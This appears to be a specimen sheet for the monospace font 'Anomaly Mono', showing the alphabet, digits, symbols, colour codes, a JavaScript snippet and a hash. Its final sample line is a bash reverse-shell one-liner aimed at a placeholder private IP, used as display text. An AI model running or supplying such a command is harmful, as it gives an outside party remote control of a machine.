 Anomaly Mono
ABCDEFGHIJKLMNOPQRSTUVWXYZ
abcdefghijklmnopqrstuvwxyz
1234567890!@#$%^&*(_+){/[\]}
0xd51261 0xf2f2f2
"Hello, World!"
const arr = () => [];
379965d428a042f18113f3c2ff7f0e15
bash -i >& /dev/tcp/192.168.0.XX 0>&1